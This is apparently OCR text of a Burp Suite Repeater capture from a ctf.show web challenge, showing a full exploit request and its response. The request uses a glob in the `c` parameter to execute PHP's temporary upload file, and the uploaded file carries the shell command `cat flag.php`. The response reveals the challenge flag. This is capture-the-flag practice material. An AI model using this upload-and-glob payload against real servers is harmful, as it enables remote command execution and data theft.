 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://a046950a-1d03-4562-b8e3-350afb44f89e.challenge.ctf.show:8080 ?
Request
Raw Params Headers Hex
POST /?c=.%20/???/????????[@-[] HTTP/1.1
Host: a046950a-1d03-4562-b8e3-350afb44f89e.challenge.ctf.show:8080
Content-Length: 322
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:8899
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryypmkE84sqZynbsWk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://127.0.0.1:8899/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundaryypmkE84sqZynbsWk
Content-Disposition: form-data; name="file"; filename="web54ma.php"
Content-Type: application/octet-stream
#!bin/bash
cat flag.php
------WebKitFormBoundaryypmkE84sqZynbsWk
Content-Disposition: form-data; name="submit"
鎻愪氦
------WebKitFormBoundaryypmkE84sqZynbsWk--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Wed, 04 Aug 2021 00:25:25 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 278
Connection: close
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{dac1f97f-5a28-4251-a997-76d3a52a839e}";
? < + > Type a search term 0 matches
Done 462 bytes | 18 millis